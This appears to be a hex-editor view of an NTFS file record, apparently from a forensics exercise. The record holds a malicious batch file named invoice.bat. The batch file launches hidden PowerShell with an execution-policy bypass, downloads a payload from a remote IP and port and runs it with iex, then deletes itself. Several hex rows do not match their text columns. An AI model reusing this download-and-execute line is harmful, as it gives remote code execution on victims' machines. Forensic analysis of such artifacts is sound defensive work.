 016E2FEB 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 00 .....................
016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 09 00 01 00 38 FILE0....ÿKY........8
016E3015 00 01 00 00 00 03 00 00 00 04 00 00 00 00 00 00 00 00 00 04 00 .....................
016E302A 00 00 8C 5B 00 00 03 00 30 61 00 00 00 00 00 10 00 00 00 60 00 ..Œ[....0a.........`.
016E303F 00 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 00 9A 6C 54 .........H........šlT
016E3054 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 92 1D 62 19 9B 5E DA 01 F9 ¡^Ú.’.b.›^Ú.’.b.›^Ú.ù
016E3069 29 10 1A 9B 5E DA 01 20 00 00 00 00 00 00 00 00 00 00 00 00 00 )..›^Ú. .............
016E307E 00 00 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 98 29 6E ......¨...........˜)n
016E3093 2D 00 00 00 00 30 00 00 00 70 00 00 00 00 00 00 00 00 00 02 00 -....0...p...........
016E30A8 58 00 00 00 18 00 01 00 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B X........Z.......[].›
016E30BD 5E DA 01 0E 5B 5D 19 9B 0E 5B ^Ú..[].›^Ú..[].›^Ú..[
016E30D2 5D 19 9B 5E DA 01 00 00 00 00 ].›^Ú................
016E30E7 00 20 00 00 00 00 00 00 69 00 . ........i.n.v.o.i.
016E30FC 63 00 65 00 2E 00 62 00 00 00 c.e...b.a.t.€...8....
016E3111 00 18 00 00 00 01 00 1E 6F 20 ............@echo
016E3126 6F 66 66 0A 73 74 61 72 68 65 off.start /b powershe
016E313B 6C 6C 2E 65 78 65 20 2D 6F 70 ll.exe -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 62 6A -ep bypass "(New-Obj
016E3165 65 63 74 20 4E 65 74 2E 50 72 ect Net.WebClient).Pr
016E317A 6F 78 79 2E 43 72 65 64 oxy.Credentials=[Net.
016E318F 43 72 65 64 65 6E 74 69 65 66 CredentialCache]::Def
016E31A4 61 75 6C 74 4E 65 74 77 61 6C aultNetworkCredential
016E31B9 73 3B 69 77 72 28 27 68 34 2E s;iwr('http://43.204.
016E31CE 31 31 30 2E 32 30 33 3A 61 64 110.203:6666/download
016E31E3 2F 70 6F 77 65 72 73 68 70 5A /powershell/OmlhdHRpZ
016E31F8 6D 56 7A 64 47 46 03 00 57 39 75 49 47 56 30 64 77 3D 3D 27 29 mVzdGF..W9uIGV0dw==')
016E320D 20 2D 55 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 65 78 -UseBasicParsing|iex
016E3222 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C 20 26 20 64 65 6C 20 ".(goto) 2>nul & del
016E3237 22 25 7E 66 30 22 0A 00 00 80 00 00 00 B8 00 00 00 00 0F 18 00 "%~f0"...€...¸.......
016E324C 00 00 03 00 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 2E ....|...8...Z.o.n.e..
016E3261 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 69 00 65 00 72 00 .I.d.e.n.t.i.f.i.e.r.
016E3276 00 00 5B 5A 6F 6E 65 54 72 61 6E 73 66 65 72 5D 0D 0A 5A 6F 6E ..[ZoneTransfer]..Zon
016E328B 65 49 64 3D 33 0D 0A 52 65 66 65 72 72 65 72 55 72 6C 3D 43 3A eId=3..ReferrerUrl=C:
016E32A0 5C 55 73 65 72 73 5C 73 69 6D 6F 6E 2E 73 74 61 72 6B 5C 44 6F \Users\simon.stark\Do
016E32B5 77 6E 6C 6F 61 64 73 5C 53 74 61 67 65 2D 32 30 32 34 30 32 31 wnloads\Stage-2024021
016E32CA 33 54 30 39 33 33 32 34 5A 2D 30 30 31 5C 53 74 61 67 65 5C 69 3T093324Z-001\Stage\i
016E32DF 6E 76 6F 69 63 65 5C 69 6E 76 6F 69 63 65 73 2E 7A 69 70 0D 0A nvoice\invoices.zip..
Go to
Offset:
16E3000
hex dec oct
Offset relative to
begin
current offset
end (backwards)
OK Cancel
Search (0 hits)